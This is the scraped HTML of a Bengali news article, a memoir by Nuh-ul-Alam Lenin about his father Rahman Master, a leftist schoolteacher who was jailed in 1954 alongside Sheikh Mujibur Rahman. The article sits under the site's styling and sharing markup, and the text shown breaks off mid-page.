            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">শেয়ার </div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25b2%25e0%25a6%25bf%25e0%25a6%25b8%25e0%25a7%258d%25e0%25a6%259f-%25e0%25a6%2585%25e0%25a6%25ab-%25e0%25a6%25b8%25e0%25a6%25bf%25e0%25a6%2595%25e0%25a6%25bf%25e0%25a6%2589%25e0%25a6%25b0%25e0%25a6%25bf%25e0%25a6%259f%25e0%25a6%25bf-%25e0%25a6%25aa%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25bf%25e0%25a6%259c%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A6%B2%E0%A6%BF%E0%A6%B8%E0%A7%8D%E0%A6%9F+%E0%A6%85%E0%A6%AB+%E0%A6%B8%E0%A6%BF%E0%A6%95%E0%A6%BF%E0%A6%89%E0%A6%B0%E0%A6%BF%E0%A6%9F%E0%A6%BF+%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%BF%E0%A6%9C%E0%A6%A8%E0%A6%BE%E0%A6%B0%E0%A7%8D%E0%A6%B8-%E0%A7%A7%E0%A7%AF%E0%A7%AB%E0%A7%AA+%E0%A6%A6%E0%A7%81%E0%A6%87%E0%A6%9C%E0%A6%A8+%E0%A6%B8%E0%A6%B9%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A6%E0%A6%BF%E0%A6%B0+%E0%A6%95%E0%A6%A5%E0%A6%BE&url=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25b2%25e0%25a6%25bf%25e0%25a6%25b8%25e0%25a7%258d%25e0%25a6%259f-%25e0%25a6%2585%25e0%25a6%25ab-%25e0%25a6%25b8%25e0%25a6%25bf%25e0%25a6%2595%25e0%25a6%25bf%25e0%25a6%2589%25e0%25a6%25b0%25e0%25a6%25bf%25e0%25a6%259f%25e0%25a6%25bf-%25e0%25a6%25aa%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25bf%25e0%25a6%259c%2F&via=%E0%A6%AC%E0%A6%BF%E0%A6%95%E0%A7%8D%E0%A6%B0%E0%A6%AE%E0%A6%AA%E0%A7%81%E0%A6%B0+%E0%A6%96%E0%A6%AC%E0%A6%B0" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%9f-%e0%a6%85%e0%a6%ab-%e0%a6%b8%e0%a6%bf%e0%a6%95%e0%a6%bf%e0%a6%89%e0%a6%b0%e0%a6%bf%e0%a6%9f%e0%a6%bf-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%9c/&amp;media=https://www.bikrampurkhobor.com/wp-content/uploads/ড.নূহ-উল-আলম-লেনিন-1.jpg&description=%E0%A6%B2%E0%A6%BF%E0%A6%B8%E0%A7%8D%E0%A6%9F+%E0%A6%85%E0%A6%AB+%E0%A6%B8%E0%A6%BF%E0%A6%95%E0%A6%BF%E0%A6%89%E0%A6%B0%E0%A6%BF%E0%A6%9F%E0%A6%BF+%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%BF%E0%A6%9C%E0%A6%A8%E0%A6%BE%E0%A6%B0%E0%A7%8D%E0%A6%B8-%E0%A7%A7%E0%A7%AF%E0%A7%AB%E0%A7%AA+%E0%A6%A6%E0%A7%81%E0%A6%87%E0%A6%9C%E0%A6%A8+%E0%A6%B8%E0%A6%B9%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A6%E0%A6%BF%E0%A6%B0+%E0%A6%95%E0%A6%A5%E0%A6%BE" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%A6%B2%E0%A6%BF%E0%A6%B8%E0%A7%8D%E0%A6%9F+%E0%A6%85%E0%A6%AB+%E0%A6%B8%E0%A6%BF%E0%A6%95%E0%A6%BF%E0%A6%89%E0%A6%B0%E0%A6%BF%E0%A6%9F%E0%A6%BF+%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%BF%E0%A6%9C%E0%A6%A8%E0%A6%BE%E0%A6%B0%E0%A7%8D%E0%A6%B8-%E0%A7%A7%E0%A7%AF%E0%A7%AB%E0%A7%AA+%E0%A6%A6%E0%A7%81%E0%A6%87%E0%A6%9C%E0%A6%A8+%E0%A6%B8%E0%A6%B9%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A6%E0%A6%BF%E0%A6%B0+%E0%A6%95%E0%A6%A5%E0%A6%BE %0A%0A https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%9f-%e0%a6%85%e0%a6%ab-%e0%a6%b8%e0%a6%bf%e0%a6%95%e0%a6%bf%e0%a6%89%e0%a6%b0%e0%a6%bf%e0%a6%9f%e0%a6%bf-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%9c/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%9f-%e0%a6%85%e0%a6%ab-%e0%a6%b8%e0%a6%bf%e0%a6%95%e0%a6%bf%e0%a6%89%e0%a6%b0%e0%a6%bf%e0%a6%9f%e0%a6%bf-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%9c/&title=%E0%A6%B2%E0%A6%BF%E0%A6%B8%E0%A7%8D%E0%A6%9F+%E0%A6%85%E0%A6%AB+%E0%A6%B8%E0%A6%BF%E0%A6%95%E0%A6%BF%E0%A6%89%E0%A6%B0%E0%A6%BF%E0%A6%9F%E0%A6%BF+%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%BF%E0%A6%9C%E0%A6%A8%E0%A6%BE%E0%A6%B0%E0%A7%8D%E0%A6%B8-%E0%A7%A7%E0%A7%AF%E0%A7%AB%E0%A7%AA+%E0%A6%A6%E0%A7%81%E0%A6%87%E0%A6%9C%E0%A6%A8+%E0%A6%B8%E0%A6%B9%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A6%E0%A6%BF%E0%A6%B0+%E0%A6%95%E0%A6%A5%E0%A6%BE" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=লিস্ট অফ সিকিউরিটি প্রিজনার্স-১৯৫৪ দুইজন সহবন্দির কথা&body=https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%9f-%e0%a6%85%e0%a6%ab-%e0%a6%b8%e0%a6%bf%e0%a6%95%e0%a6%bf%e0%a6%89%e0%a6%b0%e0%a6%bf%e0%a6%9f%e0%a6%bf-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%9c/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E0%A6%B2%E0%A6%BF%E0%A6%B8%E0%A7%8D%E0%A6%9F+%E0%A6%85%E0%A6%AB+%E0%A6%B8%E0%A6%BF%E0%A6%95%E0%A6%BF%E0%A6%89%E0%A6%B0%E0%A6%BF%E0%A6%9F%E0%A6%BF+%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%BF%E0%A6%9C%E0%A6%A8%E0%A6%BE%E0%A6%B0%E0%A7%8D%E0%A6%B8-%E0%A7%A7%E0%A7%AF%E0%A7%AB%E0%A7%AA+%E0%A6%A6%E0%A7%81%E0%A6%87%E0%A6%9C%E0%A6%A8+%E0%A6%B8%E0%A6%B9%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A6%E0%A6%BF%E0%A6%B0+%E0%A6%95%E0%A6%A5%E0%A6%BE%0D%0Ahttps://www.bikrampurkhobor.com/%e0%a6%b2%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%9f-%e0%a6%85%e0%a6%ab-%e0%a6%b8%e0%a6%bf%e0%a6%95%e0%a6%bf%e0%a6%89%e0%a6%b0%e0%a6%bf%e0%a6%9f%e0%a6%bf-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%9c/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%E0%A6%B2%E0%A6%BF%E0%A6%B8%E0%A7%8D%E0%A6%9F+%E0%A6%85%E0%A6%AB+%E0%A6%B8%E0%A6%BF%E0%A6%95%E0%A6%BF%E0%A6%89%E0%A6%B0%E0%A6%BF%E0%A6%9F%E0%A6%BF+%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%BF%E0%A6%9C%E0%A6%A8%E0%A6%BE%E0%A6%B0%E0%A7%8D%E0%A6%B8-%E0%A7%A7%E0%A7%AF%E0%A7%AB%E0%A7%AA+%E0%A6%A6%E0%A7%81%E0%A6%87%E0%A6%9C%E0%A6%A8+%E0%A6%B8%E0%A6%B9%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A6%E0%A6%BF%E0%A6%B0+%E0%A6%95%E0%A6%A5%E0%A6%BE https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%9f-%e0%a6%85%e0%a6%ab-%e0%a6%b8%e0%a6%bf%e0%a6%95%e0%a6%bf%e0%a6%89%e0%a6%b0%e0%a6%bf%e0%a6%9f%e0%a6%bf-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%9c/" title="Viber" ><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><figure><a href="https://www.bikrampurkhobor.com/wp-content/uploads/ড.নূহ-উল-আলম-লেনিন-1.jpg" data-caption="ড.নূহ-উল-আলম লেনিন
"><img width="170" height="216" class="entry-thumb td-modal-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20170%20216'%3E%3C/svg%3E" alt="" title="ড.নূহ-উল-আলম লেনিন" data-lazy-src="https://www.bikrampurkhobor.com/wp-content/uploads/ড.নূহ-উল-আলম-লেনিন-1.jpg"/><noscript><img width="170" height="216" class="entry-thumb td-modal-image" src="https://www.bikrampurkhobor.com/wp-content/uploads/ড.নূহ-উল-আলম-লেনিন-1.jpg" alt="" title="ড.নূহ-উল-আলম লেনিন"/></noscript></a><figcaption class="wp-caption-text">ড.নূহ-উল-আলম লেনিন
</figcaption></figure></div>
            <!-- content --><p><strong>ড.নূহ-উল-আলম লেনিন</strong><br />
প্রকাশিত : সোমবার, ১৬ মার্চ ২০২০ ইং ।। ২ চৈত্র ১৪২৬ বঙ্গাব্দ।</p>
<p>বিক্রমপুর খবর : ১৯৫৪ সালে যুক্তফ্রন্টের বিপুল বিজয়ের পর আদমজী পাটকলে বাঙালি বিহারি দাঙ্গার অজুহাতে পাকিস্তানের শাসকগোষ্ঠী যুক্তফ্রন্ট মন্ত্রিসভা ভেঙে দেয়। গভর্নর ইস্কান্দার মির্জা ৯২/ক ধারা জারি করেন। সকল গণতান্ত্রিক তত্পরতা নিষিদ্ধ করেন। মন্ত্রী হিসেবে শপথ নেওয়ার পরই ক্ষমতাচ্যুত হন শেখ মুজিবুর রহমান। একমাত্র মন্ত্রী শেখ মুজিবকেই ১৬ জুন ১৯৫৪ সালে গ্রেফতার করা হয়। জাতিরপিতা শেখ মুজিবুর রহমানের উপর প্রকাশিত গোয়েন্দা প্রতিবেদনর চতুর্থ খন্ডে এ প্রসঙ্গে বিস্তারিত উল্লেখ রয়েছে। ঐ প্রতিবেদনের ৭৩ পৃষ্ঠায় List of Security Prisoners শীর্ষক তালিকায় ঢাকা কেন্দ্রীয় কারাগারে আটক ১২৯ জন রাজবন্দির নাম পরিচয় তুলে ধরা হয়। এই তালিকার ক্রমিক নং ৪-এর বন্দির নাম আবদুর রহমান মাস্টার @ কারিকর পিতামৃত জবর আলী। তার গ্রেফতারের তারিখ ১০/৬/৫৪ । এই রহমান মাস্টার আমার পিতার নাম। এই তালিকার বাইরে স্বতন্ত্রভাবে বঙ্গবন্ধুর নামের উল্লেখ রয়েছে।</p>
<p><img decoding="async" fetchpriority="high" class="alignnone size-medium wp-image-3446" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20214%20300'%3E%3C/svg%3E" alt="" width="214" height="300" data-lazy-srcset="https://www.bikrampurkhobor.com/wp-content/uploads/List-of-Security-Prisoners-1954-2-214x300.jpg 214w, https://www.bikrampurkhobor.com/wp-content/uploads/List-of-Security-Prisoners-1954-2-732x1024.jpg 732w, https://www.bikrampurkhobor.com/wp-content/uploads/List-of-Security-Prisoners-1954-2-768x1074.jpg 768w, https://www.bikrampurkhobor.com/wp-content/uploads/List-of-Security-Prisoners-1954-2-1098x1536.jpg 1098w, https://www.bikrampurkhobor.com/wp-content/uploads/List-of-Security-Prisoners-1954-2-696x974.jpg 696w, https://www.bikrampurkhobor.com/wp-content/uploads/List-of-Security-Prisoners-1954-2-1068x1494.jpg 1068w, https://www.bikrampurkhobor.com/wp-content/uploads/List-of-Security-Prisoners-1954-2-300x420.jpg 300w, https://www.bikrampurkhobor.com/wp-content/uploads/List-of-Security-Prisoners-1954-2.jpg 1464w" data-lazy-sizes="(max-width: 214px) 100vw, 214px" data-lazy-src="https://www.bikrampurkhobor.com/wp-content/uploads/List-of-Security-Prisoners-1954-2-214x300.jpg" /><noscript><img decoding="async" fetchpriority="high" class="alignnone size-medium wp-image-3446" src="https://www.bikrampurkhobor.com/wp-content/uploads/List-of-Security-Prisoners-1954-2-214x300.jpg" alt="" width="214" height="300" srcset="https://www.bikrampurkhobor.com/wp-content/uploads/List-of-Security-Prisoners-1954-2-214x300.jpg 214w, https://www.bikrampurkhobor.com/wp-content/uploads/List-of-Security-Prisoners-1954-2-732x1024.jpg 732w, https://www.bikrampurkhobor.com/wp-content/uploads/List-of-Security-Prisoners-1954-2-768x1074.jpg 768w, https://www.bikrampurkhobor.com/wp-content/uploads/List-of-Security-Prisoners-1954-2-1098x1536.jpg 1098w, https://www.bikrampurkhobor.com/wp-content/uploads/List-of-Security-Prisoners-1954-2-696x974.jpg 696w, https://www.bikrampurkhobor.com/wp-content/uploads/List-of-Security-Prisoners-1954-2-1068x1494.jpg 1068w, https://www.bikrampurkhobor.com/wp-content/uploads/List-of-Security-Prisoners-1954-2-300x420.jpg 300w, https://www.bikrampurkhobor.com/wp-content/uploads/List-of-Security-Prisoners-1954-2.jpg 1464w" sizes="(max-width: 214px) 100vw, 214px" /></noscript></p>
<p>রহমান মাস্টার শেখ মুজিবুরের ১২ বছরের বডো্ ছিলেন। ১৯৪৮ সালে ঢাকা কেন্দ্রীয় কারাগারে বঙ্গবন্ধুর সাথে রহমান মাস্টার্র প্রথম পরিচয়। মাঝে ১৯৫২ সালের ভাষা আন্দোলনে রহমান মাস্টার জেলে ছিলেন। শেখ মুজিব এই দরিদ্র বামপন্থি স্কুল শিক্ষককে শ্রদ্ধা করতেন। তাদের মধ্যে এক ধরনের সখ্য গডে্ উঠেছিল। রহমান মাস্টার ব্রিটিশ বিরোধী আন্দোলন, তেভাগা সংগ্রাম এবং পাকিস্তান আমলের প্রতিটি গণতান্ত্রিক আন্দোলনে অংশ গ্রহণ ও নির্যাতন ভোগ করেছেন। তিনি বাংলাদেশের মুক্তিযুদ্ধেও সংগঠকের ভূমিকা পালন করেছেন।</p>
<p>একমাত্র উপার্জনক্ষম রহমান মাস্টার ১৯৫৪ সালে গ্রেফতার হলে তার পরিবার চরম অর্থ সংকটে পডে্। আমরা ছোট ছোট তিন ভাই-বোন ক্ষিদের যন্রণায প্রায়ই উপোস দিতাম। কোনোদিন মা চাল সংগ্রহ করে আনলে আমরা ফ্যান নিয়ে কাড়ারাডি করতাম।</p>
<p>&nbsp;</p>
<p>শেখ মুজিব এটা জানতেন। বামপন্থি হলেও ১৯৫০ থেকে ১৯৫৭ সাল পর্যন্ত বাবা আওয়ামী লীগ করতেন। ১৯৫৬ সালে আওয়ামী লীগ মন্ত্রিসভা গঠন করলে ১৯৫৪-এর কারাবন্দি হিসেবে স্কুলের কাছে প্রাপ্য বেতনের সমপরিমাণ ক্ষতিপূরণ দিয়েছিলেন। বাবার কাছে শুনেছি শেখ মুজিব উদ্যোগী হয়ে বাবাকে ঢাকায় ডেকে নিয়ে এই ক্ষতিপূরণের ব্যবস্থা করেছিলেন।<br />
১৯৭৪ সালের দুর্ভিক্ষের সময় কার্যত বিনা চিকিৎসায় এবং অর্ধাহার অনাহারে বাবার মৃত্যু হয়। আমাদের শৈশব- কৈশোর চরম দারিদ্রের মধ্যে কেটেছে। বাবা বলতেন দেশের কাজ করতে নেমে কারো কাছে হাত পাতবেনা।অসত্যের কাছে মাথা নোয়াবেনা।</p>
<p><img decoding="async" class="alignnone size-medium wp-image-3447" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20219%20300'%3E%3C/svg%3E" alt="" width="219" height="300" data-lazy-srcset="https://www.bikrampurkhobor.com/wp-content/uploads/List-of-Security-Prisoners-1954-3-219x300.jpg 219w, https://www.bikrampurkhobor.com/wp-content/uploads/List-of-Security-Prisoners-1954-3-696x955.jpg 696w, https://www.bikrampurkhobor.com/wp-content/uploads/List-of-Security-Prisoners-1954-3-306x420.jpg 306w, https://www.bikrampurkhobor.com/wp-content/uploads/List-of-Security-Prisoners-1954-3.jpg 715w" data-lazy-sizes="(max-width: 219px) 100vw, 219px" data-lazy-src="https://www.bikrampurkhobor.com/wp-content/uploads/List-of-Security-Prisoners-1954-3-219x300.jpg" /><noscript><img decoding="async" class="alignnone size-medium wp-image-3447" src="https://www.bikrampurkhobor.com/wp-content/uploads/List-of-Security-Prisoners-1954-3-219x300.jpg" alt="" width="219" height="300" srcset="https://www.bikrampurkhobor.com/wp-content/uploads/List-of-Security-Prisoners-1954-3-219x300.jpg 219w, https://www.bikrampurkhobor.com/wp-content/uploads/List-of-Security-Prisoners-1954-3-696x955.jpg 696w, https://www.bikrampurkhobor.com/wp-content/uploads/List-of-Security-Prisoners-1954-3-306x420.jpg 306w, https://www.bikrampurkhobor.com/wp-content/uploads/List-of-Security-Prisoners-1954-3.jpg 715w" sizes="(max-width: 219px) 100vw, 219px" /></noscript></p>
<p>বাবার প্রেরণায় আমরা তিনভাই মুক্তিযুদ্ধে অংশগ্রহণ করেছি। আমরা বাবার আদর্শের কথা মনে রেখে আমাদের মুক্তিযাদ্ধা ভাতার টাকা কেউই ব্যাক্তিগতভাবে খরচ করিনা। পুরো টাকাই আমরা রহমান মাস্টার স্মৃতি পাঠাগার এবং বঙ্গীয় গ্রন্থ জাদুঘর পরিচালনার জন্য ব্যয় করি।</p>
<p><img decoding="async" class="alignnone wp-image-3451 size-medium" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20225%20300'%3E%3C/svg%3E" alt="" width="225" height="300" data-lazy-srcset="https://www.bikrampurkhobor.com/wp-content/uploads/List-of-Security-Prisoners-1954-1-1-225x300.jpg 225w, https://www.bikrampurkhobor.com/wp-content/uploads/List-of-Security-Prisoners-1954-1-1-768x1024.jpg 768w, https://www.bikrampurkhobor.com/wp-content/uploads/List-of-Security-Prisoners-1954-1-1-1152x1536.jpg 1152w, https://www.bikrampurkhobor.com/wp-content/uploads/List-of-Security-Prisoners-1954-1-1-696x928.jpg 696w, https://www.bikrampurkhobor.com/wp-content/uploads/List-of-Security-Prisoners-1954-1-1-1068x1424.jpg 1068w, https://www.bikrampurkhobor.com/wp-content/uploads/List-of-Security-Prisoners-1954-1-1-315x420.jpg 315w, https://www.bikrampurkhobor.com/wp-content/uploads/List-of-Security-Prisoners-1954-1-1.jpg 1536w" data-lazy-sizes="(max-width: 225px) 100vw, 225px" data-lazy-src="https://www.bikrampurkhobor.com/wp-content/uploads/List-of-Security-Prisoners-1954-1-1-225x300.jpg" /><noscript><img decoding="async" class="alignnone wp-image-3451 size-medium" src="https://www.bikrampurkhobor.com/wp-content/uploads/List-of-Security-Prisoners-1954-1-1-225x300.jpg" alt="" width="225" height="300" srcset="https://www.bikrampurkhobor.com/wp-content/uploads/List-of-Security-Prisoners-1954-1-1-225x300.jpg 225w, 